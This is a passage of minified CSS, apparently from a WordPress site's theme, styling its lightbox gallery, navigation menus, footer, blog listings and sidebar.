#3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.navigation li{max-width:120px;vertical-align:middle;text-align:center}.theme_menu .menu-area{height:auto}aside .sidebar-widget{margin-bottom:50px}.sidebar-widget>ul{border:1px solid #f4f4f4;padding:0 25px}.sidebar-widget ul li{border-bottom:1px solid #eaeaea;margin:0;padding:10px 0;position:relative}.sidebar-widget ul li:last-child{border-bottom:0}.sidebar-widget ul li a{position:relative;font-weight:400;color:#848484;transition:.5s ease;line-height:26px;display:inline-block;padding-left:20px}.sidebar-widget ul li a:hover{color:#1757a2;transition:.5s ease}.sidebar-widget ul li:before{content:'';width:9px;height:9px;border-radius:50%;position:absolute;top:17px;left:0;border:1px solid #848484;transition:.5s ease}.sidebar-widget ul li:hover:before{border-color:#1757a2}.sidebar-widget.blog-sidebar{margin-left:0}.checkbox input[type=checkbox],.radio input[type=radio]{margin:0;position:relative}.nav_side_content .search_option.open .search .fa-search::before{content:"\f00d"}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.thm-unit-test h1,.thm-unit-test h2,.thm-unit-test h3,.thm-unit-test h4,.thm-unit-test h5{font-family:Roboto,sans-serif;margin-bottom:15px;font-weight:500;color:#333;line-height:1.1}.thm-unit-test h2{margin:25px 0}.thm-unit-test h2+h1+h2{margin:0 0 15px}.thm-unit-test h1{font-size:36px}.thm-unit-test h2{font-size:32px}.thm-unit-test h3{font-size:28px!important}.thm-unit-test .text h4,.thm-unit-test h4{font-size:26px}.thm-unit-test h5{font-size:24px}.thm-unit-test table{margin-bottom:20px}.thm-unit-test table thead tr th{border:1px solid #ddd;vertical-align:bottom;padding:8px}.thm-unit-test table tbody tr th{border:1px solid #ddd;line-height:1.42857;padding:8px;vertical-align:top}.thm-unit-test table tbody tr td{border:1px solid #ddd;line-height:1.42857;padding:8px;vertical-align:top}.thm-unit-test .text>ul,.thm-unit-test .text>ul li ul,.thm-unit-test .text>ul li ul li ul,.thm-unit-test>ul,.thm-unit-test>ul li ul,.thm-unit-test>ul li ul li ul{padding-left:40px}.thm-unit-test .text>ul li,.thm-unit-test>ul li{list-style-type:disc;display:list-item}.thm-unit-test .text>ul li ul li,.thm-unit-test>ul li ul li{list-style-type:circle}.thm-unit-test .text>ul li ul li ul li,.thm-unit-test>ul li ul li ul li{list-style-type:square}.thm-unit-test figure img,.thm-unit-test img,.thm-unit-test p img{max-width:100%;display:block;height:auto}figure{max-width:100%;display:block}.widget select{width:100%;display:block;border:1px solid #ededed;padding:6px;margin-top:15px}.widget ul{padding-bottom:0}.widget ul li ul{padding:0;margin:0}.widget ul li ul li{border-bottom:none;border-top:1px solid #eaeaea;padding-bottom:0;margin-top:10px}.blog-section .thm-unit-test>p{margin-bottom:15px}.footer-widget h3{margin-bottom:30px}.footer-widget ul li a{padding:0 0 10px}.footer-widget select{width:100%;padding:6px}.main-footer .contact-column{position:relative}.main-footer .contact-column .contact-info{margin-top:20px}.main-footer .contact-column .contact-info li{position:relative;padding-left:30px;font-size:12px;line-height:26px;margin-bottom:12px;padding-bottom:14px}.main-footer .contact-column .contact-info li a{padding-bottom:0;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer .contact-column .contact-info li a:hover{color:#1757a2}.main-footer .contact-column .contact-info li span{font-family:Roboto,sans-serif;font-weight:700}.main-footer .contact-column .contact-info li i{font-size:18px;position:absolute;left:0;top:6px}.main-footer .contact-column .social-icon{text-align:center;padding-top:6px}@media (min-width:768px) and (max-width:991px){.contact-column{margin-left:10%}#nav_menu-2{padding-left:6.5%}}.footer-bottom{padding:8px 0}.footer-bottom .copy-text{font-family:Roboto,sans-serif;font-size:14px;margin-bottom:15px;margin-top:18px}.footer-bottom .copy-text a{transition:.3s ease}.footer-bottom .copy-text a:hover{text-decoration:underline}.footer-bottom ul.social-icon li a{width:38px;height:38px;border-radius:50%;margin-top:11px;background:#444;text-align:center;line-height:42px;margin-right:0;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.footer-bottom ul.social-icon li a:hover{color:#fff;background:#1757a2;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.footer-bottom ul.social-icon li{padding:0 5px}@media (max-width:767px){.footer-bottom .section-title,.footer-bottom h3,.main-footer .footer-widget .section-title,.main-footer .footer-widget h3{margin-bottom:0;margin-top:40px}.main-footer ul.menu li{margin:auto;width:fit-content}.main-footer .section-title h3:after{background:0 0}.post-thumb{display:none}.main-footer .post-column .post{padding-left:0;border-bottom-color:transparent;padding-bottom:0}.main-footer .widgets-section{padding:30px 0 0}.main-footer .about-widget .text{font-size:14px;line-height:20px;font-weight:400;margin:10px}.img-box.footer-logo{text-align:center}.footer-column h3{margin-bottom:0;margin-top:40px;text-align:center}.footer-column .menu-useful-links-container ul li a{font-size:21px}.footer-column .post-list{padding-left:5%}.main-footer{text-align:center}.main-footer .contact-column .contact-info{margin-top:0}.main-footer .contact-column .contact-info li{padding-left:0;font-size:12px}.main-footer .contact-column .contact-info li i{margin:15px;position:relative}.main-footer .contact-column .contact-info li span{font-weight:500}.footer-bottom{text-align:center}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media only screen and (min-width:1200px){.container{padding:0}}@media only screen and (max-width:1200px){.navigation>li>a{margin:0 10px}.top-bar .right-column{padding-left:0}}@media only screen and (min-width:992px){.mobile-menu{display:none}}.get-demo-mobile{display:none!important;float:right}.get-demo-mobile .link_btn a{font-size:12px;font-weight:400;color:#fff!important}@media only screen and (max-width:991px){.get-demo-mobile{display:inline-block!important}.theme_menu .right-column{position:absolute;right:15px;width:243px;top:70px;z-index:99}.theme_menu .logo{margin-top:26px;text-align:center;margin-bottom:20px}.navigation{display:none}.main-menu .collapse{border:0;display:none!important;overflow:auto!important}.main-menu .collapse.in,.main-menu .collapsing{display:block!important}.main-menu .navbar-header{padding:14px 0;float:none}.main-menu .navbar-toggle{margin:0;display:block}.main-menu .navbar-toggle .icon-bar{background:#1757a2;width:30px}}@media only screen and (max-width:991px) and (max-width:991px){.main-menu{margin-top:-75px;width:100%!important}.main-menu .mobile-menu{border-radius:10px}.main-menu .mobile-menu li>a{border-top:1px solid #ffffff30}}@media only screen and (max-width:991px){.post-filter{text-align:center;width:100%}.blog-sidebar{margin-left:0}.section-title.center{text-align:left}}@media only screen and (max-width:767px){.footer-bottom .copy-text{width:100%}.footer-bottom .get-text{width:100%}.nav_side_content{float:right;margin-top:50px}}body{font-family:"Open Sans",sans-serif;color:#222;font-size:16px}h1,h2,h3,h4,h5,p,ul{margin:0;padding:0}h1,h2,h3,h4,h5{font-family:Roboto,sans-serif;font-weight:300}ul{list-style-type:none}p{font-family:"Open Sans",sans-serif;font-size:16px;color:#666;line-height:26px;font-weight:300}a{text-decoration:none;display:inline-block;outline:0}a:focus,a:hover,a:visited{text-decoration:none;outline:0}img{max-width:100%;display:inline-block}button{border:none;outline:0;box-shadow:none;display:block;padding:0;background:0 0}input,textarea{font-family:"Open Sans",sans-serif;font-size:16px;line-height:28px;outline:0;box-shadow:none;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.boxed_wrapper{width:100%;background:#fff;overflow-x:hidden}.sec-padd{padding:80px 0}.social-icon li{display:inline-block;font-size:14px;padding:0 10px}.list_inline li{display:inline-block}.tran3s{-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.center{text-align:center}.right{text-align:right}.float_right{float:right}@media (min-width:1200px){.container{padding:0}}.thm-btn{position:relative;background:#1757a2;font-size:14px;font-weight:600;color:#fff;border:2px solid #1757a2;text-transform:uppercase;font-family:Hind,sans-serif;display:inline-block;padding:15px 38px 11px;transition:all .3s cubic-bezier(.4, 0, 1, 1);border-radius:5px}.thm-btn:after{content:'\f054';font-family:FontAwesome;padding-left:20px;transition:.1s ease-in-out}.thm-btn:hover{background:#fff;color:#1757a2;border:2px solid #1757a2;transition:all .3s cubic-bezier(.4, 0, 1, 1)}.thm-btn:hover:after{padding-left:40px}.thm-btn.style-2{background:#1757a2;color:#fff;border-radius:5px;border:2px solid transparent}.thm-btn.style-2:hover{background:#fff;color:#1757a2;border-color:#1757a2}.section-title{position:relative;padding:50px 0}.section-title.style-2{position:relative;margin-bottom:30px}.section-title h1{position:relative;text-transform:capitalize;font-weight:700;padding-bottom:20px}.section-title h1 span{color:#1757a2}.section-title h2{position:relative;font-weight:400;font-size:36px;padding-bottom:20px}@media (max-width:991px){.section-title h2{font-size:4rem}}.section-title h2 span{color:#1757a2}.section-title h3{position:relative;text-transform:capitalize;padding-bottom:20px}.section-title h4{position:relative;font-size:20px;text-transform:capitalize;color:#464646;font-weight:400;padding-bottom:20px}.section-title h3:after{content:"";position:absolute;bottom:0;left:0;width:80px;height:1px;background:#1757a2}.section-title.center h3:after{left:50%;margin-left:-35px}.section-title h2:after{content:"";position:absolute;bottom:0;left:0;width:80px;height:1px;background:#1757a2}.section-title.center h2:after{left:50%;margin-left:-35px}.section-title p{margin-top:50px;padding-left:15px;padding-right:15px}.scroll-top{width:50px;height:40px;position:fixed;bottom:30px;right:30px;z-index:99;display:none;color:#fff;text-align:center;background:#1757a2}.scroll-top span:before{font-size:27px}.scroll-top:after{position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:1;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%);background:-webkit-radial-gradient(center ellipse,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.25) 0,rgba(0,0,0,0) 80%)}.preloader{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999999;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-image:url(https://www.barsnet.com/wp-content/themes/images/icons/preloader.gif)}.owl-carousel .owl-item img{width:auto;height:250px}.owl-carousel .owl-stage-outer{position:relative;-webkit-transform:translate3d(0,0,0)}.owl-nav{margin:0;padding:0;position:absolute;top:100%;left:-11px;margin:0}.owl-nav [class*=owl-]{color:#c5c5c5;font-size:24px;margin:0;padding:15px 0 11px;background-color:transparent;height:45px;width:45px;border:1px solid #f7f7f7;text-align:center;margin-top:-20px;margin-left:10px;display:inline-block;-webkit-transition:color .3s;transition:color .3s ease}.owl-nav [class*=owl-]:hover{color:#48c7ec;border:1px solid #1757a2;-webkit-transition:.3s;transition:.3s ease}.nopadding{padding:0!important}strong{color:#000}.theme_menu{-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,.3);box-shadow:0 2px 3px 0 rgba(0,0,0,.3)}.top-bar{position:relative;z-index:999;padding:14px 0 11px;background:#fff;border-bottom:1px solid #f4f4f4}.top-bar .thm-btn{border-radius:5px;padding:2px 14px 0;line-height:26px}.top-bar .top-bar-text ul li{display:inline-block;font-size:1.2rem;color:#999;vertical-align:middle;position:relative;margin-right:15px;vertical-align:-webkit-baseline-middle}.top-bar .top-bar-text ul li:first-child{font-weight:700;color:#1757a2}.top-bar .top-bar-text ul li.phone{padding-left:20px}.top-bar .top-bar-text ul li.phone:before{content:"\e91d";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;top:2px;left:-4px;margin-right:10px;color:#1757a2}.top-bar .top-bar-text ul li.email{padding-left:20px}.top-bar .top-bar-text ul li.email:before{content:"\e91c";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;position:absolute;top:1px;left:-6px;margin-right:10px;color:#1757a2;font-size:17px}.top-bar .top-bar-text ul li a{color:#999;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.top-bar .top-bar-text ul li a:hover{color:#1757a2}.top-bar .top-bar-text ul li i{color:#1757a2;margin-right:10px}.top-bar .contact-info{display:inline-block;margin-left:20px}.top-bar .contact-info li{font-family:Hind,sans-serif;font-size:16px;padding-right:15px;margin-right:15px;line-height:26px;border-right:1px solid #f0f0f0}.top-bar .contact-info li span{color:#1757a2;margin-right:10px;font-size:16px}.top-bar .right-column{position:relative;color:#848484}.top-bar .right-column:before{position:absolute;content:"";left:0;top:0;bottom:0;width:1000%}.top-bar .right-column:after{position:absolute;content:""}#polyglotLanguageSwitcher{position:relative;margin-right:0;padding:4px 0;display:inline-block;position:relative;vertical-align:middle;z-index:99999;background:#f7f7f7}#polyglotLanguageSwitcher:before{position:absolute}#polyglotLanguageSwitcher a{font-family:Hind,sans-serif;display:inline-block;font-size:14px;color:#333;font-weight:400}#polyglotLanguageSwitcher a.current:active,#polyglotLanguageSwitcher a.current:link,#polyglotLanguageSwitcher a.current:visited{position:relative;background-color:transparent;border:0;line-height:27px;border-radius:5px;color:#848484;text-align:center;height:26px;padding:0;width:120px;padding-right:0;margin:0}#polyglotLanguageSwitcher a.current:hover{background-color:transparent}#polyglotLanguageSwitcher ul.dropdown{top:100%}.theme_menu .logo img{height:65px}.main-header .social-icon{display:inline-block;vertical-align:middle}.main-header .social-icon li:last-child{padding-right:0}.main-header .social-icon a{position:relative;display:inline-block;text-align:center;color:#848484;transition:all .5s ease;-moz-transition:.5s;-webkit-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.main-header .social-icon li:first-child a{font-size:1.2rem;color:#999}.main-header .social-icon li:first-child a:before{content:"\e90e";font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;color:#1757a2;font-size:17px;padding-right:10px}.main-header .social-icon a:hover{color:#1757a2}.right-column .thm-btn.style-2{padding-left:20px;padding-right:20px;font-size:14px}.right-column .thm-btn.style-2.thm-btn:after{display:none;content:none}.theme_menu .container{position:relative}.main-menu{position:relative;background-size:cover;background-position:center;display:inline-block;width:auto;text-align:-webkit-center;z-index:9}.navbar-collapse{padding:0}.navigation{position:relative;font-family:"Open Sans",sans-serif}.navigation>li{position:relative;display:inline-block}.navigation>li:first-child{border-left:0;margin-right:-4px}.navigation>li>a{color:#222;display:block;font-size:14px;margin:0 10px;font-weight:600;line-height:1.42857143;padding:15px 0;text-transform:uppercase;transition:all .5s ease 0s}.navigation>li>a:hover{color:#1757a2}.navigation>li>ul{position:absolute;left:0;top:100%;overflow:hidden;background:#fff;border-radius:5px;width:250px;z-index:999;display:none;-webkit-box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39);-moz-box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39);box-shadow:-3px 3px 20px -6px rgba(0,0,0,.39)}.navigation>li>ul>li>ul{position:absolute;left:107%;top:0;background:#25272e;width:240px;padding:0 15px;z-index:999;display:none;border-left:1px solid #fafafa}.navigation>li ul li{position:relative;display:block}.navigation>li ul li a{color:#000;display:block;font-size:14px;font-weight:300;font-family:"Open Sans",sans-serif;line-height:25px;padding:10px 15px;margin:0;text-align:left;text-transform:capitalize;transition:all .2s ease 0s}.navigation>li>ul>li>a:before{content:"\f105";font-family:FontAwesome;color:#fff;top:19px;right:23px;font-size:14px;position:absolute;line-height:10px;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.navigation>li>ul>li>a:hover:before{opacity:1;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.navigation>li>ul>li:last-child>a{border-bottom:0}.navigation>li>ul>li:hover>a,.navigation>li>ul>li>ul>li:hover>a{color:#fff;background:#1757a2}.mobile-menu{margin-bottom:3%}.mobile-menu .dropdown-btn{position:absolute;right:0;top:0;width:50px;height:42px;border-left:1px solid #fff;cursor:pointer;display:block;z-index:5}.mobile-menu .dropdown-btn:after{content:"\f107";font-family:FontAwesome;color:#fff;font-size:20px;line-height:45px;text-align:center;width:100%}.mobile-menu,.mobile-menu>li>ul,.mobile-menu>li>ul>li>ul{background:#1757a2;font-family:Hind,sans-serif}.mobile-menu>li>ul,.mobile-menu>li>ul>li>ul{display:none}.mobile-menu>li>a,.mobile-menu>li>ul>li>a,.mobile-menu>li>ul>li>ul>li>a{padding:10px 20px;font-family:Hind,sans-serif;line-height:22px;color:#fff;display:block;text-transform:uppercase;font-size:14px;border-top:1px solid #fff}.mobile-menu .submenu li a{padding-left:35px}.theme_menu .right-column{position:absolute;right:0;width:243px;top:0;z-index:99}.theme_menu .right-column .right-area{text-align:right}.theme_menu .right-column .link_btn{padding:10px 15px}.nav_side_content{padding:20px;display:inline-block}.nav_side_content .search_option{display:inline-block;vertical-align:middle}.nav_side_content .search_option>button{width:30px;height:30px;border-radius:50%;font-size:14px;color:#222;margin-left:20px}.nav_side_content .search_option form{height:50px;width:85%;padding:5px;border-radius:4px;margin:0;left:auto;right:85px;border:2px solid #1757a2;top:8px}.nav_side_content .search_option form input{font-family:Hind,sans-serif;font-weight:400;width:100%;height:100%;background:0 0;color:#9e9e9e;border:1px solid #f7f7f7;padding:0 47px 0 10px;font-size:15px}.nav_side_content .search_option form button{display:block;width:40px;line-height:40px;text-align:center;position:absolute;top:5px;right:5px;color:#1757a2}.main-footer{position:relative;color:#fff;margin:auto;background:#86a7d0;background:-moz-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-webkit-gradient(left top,right bottom,color-stop(0,#86a7d0),color-stop(35%,#6081aa),color-stop(81%,#2e4f77));background:-webkit-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-o-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:-ms-linear-gradient(-45deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%);background:linear-gradient(135deg,#86a7d0 0,#6081aa 35%,#2e4f77 81%)}.main-footer .post-info,.main-footer a,.main-footer p,.main-footer span,.main-footer ul.menu li a{font-size:12px;color:#fff;line-height:16px}.main-footer .widgets-section .container{border-bottom:1px solid #fff}.main-footer .section-title h3:after{height:1px;background:#30323a;display:none}.main-footer .footer-widget .footer-logo{margin-bottom:30px}.main-footer .footer-widget .footer-logo img{height:50px}.main-footer .footer-logo{margin-bottom:40px}.main-footer .widgets-section{position:relative;padding:30px 0 0}.main-footer .footer-widget{position:relative}.main-footer .footer-widget .section-title{padding:0;margin:0}.main-footer .footer-column h2{font-weight:700;text-transform:uppercase;margin-bottom:30px}.main-footer .about-widget .text{margin-bottom:20px}.main-footer .contact-info{margin-bottom:30px}.main-footer .contact-info li{position:relative;padding-left:30px;margin-bottom:15px}.main-footer .contact-info li .icon{position:absolute;left:0;top:0}.main-footer .post-column .post{position:relative;padding-left:55px;padding-bottom:15px}.main-footer .post-column .post:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.main-footer .post-column .post-thumb{position:absolute;left:0;top:0;width:40px;height:40px;overflow:hidden;border-radius:20px}.main-footer .post-column h5 a{position:relative;margin-top:5px;font-weight:300;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer .post-column h5 a:hover{color:#1757a2}.main-footer .post-column .post-info{font-weight:700}.main-footer .post-column .post-info i{margin-right:5px;display:none}.main-footer .post-column .post-thumb a{position:relative}.main-footer .post-column .post-thumb a:before{position:absolute;content:"\e924";background:rgba(66,192,229,.89);top:0;color:#fff;font-family:icomoon;left:0;bottom:0;right:0;text-align:center;opacity:0;transition:.3s ease}.main-footer .post-column .post-thumb a:hover:before{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.main-footer ul.menu li{position:relative}.main-footer ul.menu li a{position:relative;display:block;padding-left:10px;transition:.3s ease-in-out}.main-footer ul.menu li a:before{content:'\f105';position:absolute;font-family:FontAwesome;left:0;top:0;transition:.3s ease-in-out}.main-footer ul.menu li:hover a:before{color:#1757a2;transition:.3s ease-in-out}.main-footer ul.menu li a:hover{color:#1757a2}@media (max-width:767px){.main-footer .widget_nav_menu .menu-useful-links-container{padding-left:5%}.main-footer .post-column .post{padding-left:0}.main-footer .post-column .post .section-title h3{text-align:left}.classic-blog-news .img-holder img{height:auto}}.inner-banner{position:relative;background-size:cover;background-position:center}.inner-banner.blog-banner{padding:0 0 140px;height:450px;margin:auto;background-image:url("https://www.barsnet.com/wp-content/uploads/2019/06/blog-bg-header.jpg")}.inner-banner .container{z-index:1;position:relative;height:inherit}.inner-banner .box{position:relative;align-items:center;width:100%;text-align:left;padding:30px 0;display:flex;justify-content:space-between}.inner-banner h1{text-transform:capitalize;margin:0;padding:15px 0;vertical-align:middle;font-size:48px;line-height:60px;color:#fff;font-weight:400}.inner-banner h2,.inner-banner h2 strong{text-transform:capitalize;color:#fff;font-weight:300;font-size:2.5rem}.inner-banner h2 strong,.inner-banner h2 strong strong{font-weight:500;padding-bottom:0}.inner-banner h4{color:#fff;padding-bottom:4%;font-weight:200}.banner-btns{position:absolute;bottom:20px}@media only screen and (max-width:991px){.section-title.center h2:after{left:0;margin-left:0}.banner-btns{bottom:none;position:initial;display:block}.banner-btns .thm-btn{margin-right:0!important;display:block;text-align:center}}.banner-btns .thm-btn{margin-right:15px;background-color:#fff;color:#1757a2;border-color:#fff}.banner-btns .thm-btn:first-child{margin-left:0}.banner-btns .thm-btn:hover{background:0 0;color:#fff}.breadcumb-wrapper li,.breadcumb-wrapper ul{margin:0;padding:0;list-style:none;font-size:16px;color:#aaa;text-transform:uppercase}.breadcumb-wrapper ul.link-list li a{color:#fff;text-transform:uppercase;font-size:16px;transition:.3s ease}.breadcumb-wrapper ul.link-list li a:hover{transition:.3s ease;color:#fff}.breadcumb-wrapper ul.link-list li a i{color:#fac012;margin-right:7px}.breadcumb-wrapper ul.link-list li a:after{content:" / ";font-family:FontAwesome;margin:0 10px;display:inline-block}.service .section-title{background:#f7f7f7;margin-bottom:0;padding-top:80px}.tabs-box .tabs-content .tab{position:relative;display:none}.tabs-box .tabs-content .active-tab{display:block}.gallery{position:relative}.gallery .item{position:relative;overflow:hidden}.gallery .item img{height:auto;width:100%}.gallery .bottom{color:#fff;margin-bottom:30px;transition:.3s ease}.gallery .item:hover .bottom{bottom:10px;opacity:1;visibility:visible;transition:.9s ease;transition-delay:.3s}.gallery .bottom h4 a{color:#222;line-height:32px;margin-top:15px;margin-bottom:5px;font-size:22px;font-weight:400;font-family:Hind,sans-serif;text-align:center}.gallery .bottom p{color:#1757a2;font-size:14px;font-weight:400;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}.post-filter{display:inline-block;margin:0;margin-bottom:0}.post-filter li{padding:0;padding-bottom:20px}.post-filter li span{color:#464646;font-size:18px;font-weight:400;line-height:12px;font-family:Roboto,sans-serif;display:block;padding-left:40px;cursor:pointer;transition:.3s ease}.post-filter li:last-child span{border-right:0px}.post-filter.style-2 li span{color:#fff}.post-filter li.active span,.post-filter li:hover span{color:#1757a2;transition:.3s ease}.post-filter li span i{font-size:14px;margin-right:5px}.tooltip.top .tooltip-arrow{border-top-color:#1757a2}.tooltip-inner{background:#1757a2;border-radius:0;padding:6px 15px}.blog-section{position:relative}.blog-section .thm-btn{background:#1757a2;color:#fff;border:2px solid #1757a2;margin-top:2%;font-size:1em}.blog-section .thm-btn:hover{color:#1757a2;border-color:#1757a2;background:#fff}@media (min-width:768px){.blog-section .category{position:absolute;left:0}}.blog-section .category{bottom:10px;z-index:99}.blog-section .category .info-date,.blog-section .category ul li a{color:#fff;background:#1757a2;font-size:15px;font-weight:700;display:inline-block;padding:12px 19px;margin-left:15px;margin-bottom:10px;text-transform:uppercase}.classic-blog-news{position:relative;transition:.3s ease-in-out;margin-bottom:50px;border:1px solid #f4f4f4;overflow:hidden}.classic-blog-news .lower-content{position:relative}.classic-blog-news .lower-content .content{padding:35px 20px 40px}.classic-blog-news .lower-content .category ul li a{color:#fff;background:#1757a2;font-size:14px;font-weight:700;display:inline-block;padding:8px 23px;margin-left:15px;margin-bottom:15px;position:relative;z-index:99}.classic-blog-news .lower-content .text p{margin:10px 0}.classic-blog-news .lower-content h3 a{color:#464646;font-weight:400;margin-bottom:15px;margin-top:10px;font-size:26px;line-height:36px}.classic-blog-news .lower-content .link{margin-top:20px}.classic-blog-news .lower-content .thm-btn.style-2{color:#fff;border:2px solid #f4f4f4}.classic-blog-news .lower-content .thm-btn.style-2:hover{color:#1757a2;border:2px solid #1757a2}.classic-blog-news figure{position:relative}.classic-blog-news .img-holder{display:inline-block;overflow:hidden;position:relative}.classic-blog-news .img-holder a{width:100%;position:relative;display:block}.classic-blog-news .img-holder img{max-width:100%}.classic-blog-news .overlay{background-color:rgba(0,0,0,.5);position:absolute;left:0;bottom:-20%;width:100%;height:100%;color:#fff;opacity:0;transition:.9s ease}.classic-blog-news:hover .overlay{bottom:0;opacity:1}.classic-blog-news .lower-content{position:relative;opacity:1;visibility:visible;-webkit-transition:.7s;-moz-transition:.7s;-ms-transition:.7s;-o-transition:.7s;transition:.7s ease}.blog-section .post-area{position:relative}.blog-section .post-area:before{position:absolute;content:"";right:-30px;top:0;bottom:0;width:1px;background:#f4f4f4}.classic-blog-news .breadcumb-wrapper li{color:#000;margin-left:-20px}.blog-sidebar{position:relative;margin-left:30px}.blog-sidebar .section-title{margin-bottom:0}.blog-sidebar .section-title h4{font-size:22px}.blog-sidebar .section-title.style-2{margin-bottom:10px}.blog-sidebar .sidebar_search{height:54px;position:relative}.blog-sidebar .sidebar_search input{width:100%;height:54px;border:none;border:1px solid #f1f1f1;padding:2px 56px 0 12px;color:#9e9e9e}.blog-sidebar .sidebar_search button{width:54px;height:100%;position:absolute;top:0;background:#1757a2;right:0;color:#fff}.blog-sidebar .popular-post{position:relative;margin-bottom:50px}.blog-sidebar .popular-post .item{position:relative;font-size:14px;margin-bottom:15px;min-height:50px;padding:0 0 35px 105px;color:#ccc;border-bottom:1px solid #f1f1f1}.blog-sidebar .popular-post .item:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}.blog-sidebar .popular-post .item .post-thumb{position:absolute;left:0;top:5px;width:90px;height:80px}.blog-sidebar .popular-post .item .post-thumb img{width:100%;display:block;height:auto}.blog-sidebar .popular-post .item .post-thumb a{position:relative}.blog-sidebar .popular-post .item .post-thumb a:after{position:absolute;content:"\f0c1";font-family:FontAwesome;left:0;top:0;text-align:center;line-height:70px;width:100%;height:100%;background:rgba(0,0,0,.63);color:#fff;opacity:0;transition:.3s ease}.blog-sidebar .popular-post .item .post-thumb:hover a:after{opacity:1;transition:.3s ease}.blog-sidebar .popular-post .item h4 